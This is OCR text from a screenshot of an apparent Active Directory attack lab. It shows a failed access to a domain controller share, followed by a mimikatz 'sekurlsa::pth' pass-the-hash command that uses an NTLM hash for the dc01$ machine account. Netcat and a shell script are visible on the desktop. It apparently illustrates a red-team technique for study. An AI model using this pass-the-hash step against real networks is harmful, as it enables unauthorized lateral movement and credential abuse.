 Recycle Bin
Wampserv...
FlexHEX
64
mimilib.i64
IDA Pro
(32-bit)
64
IDA Pro
(64-bit)
shell.cmd
nc.exe
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\mantvydas> whoami
ws01\mantvydas
PS C:\Users\mantvydas> dir \\dc01\c$
dir : Cannot find path '\\dc01\c$' because it does not exist.
At line:1 char:1
+ dir \\dc01\c$
+ ~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (\\dc01\c$:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
mimikatz 2.1.1 x64 (oe.eo)
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\mantvydas> C:\tools\mimikatz\x64\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on May  2 2018 00:26:52
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::pth /user:dc01$ /domain:offense.local /ntlm:c8d3d9d42448f1bfa42ca81151e2b4f6
Windows 7
Build 7601
This copy of Windows is not genuine
Start
3:49 PM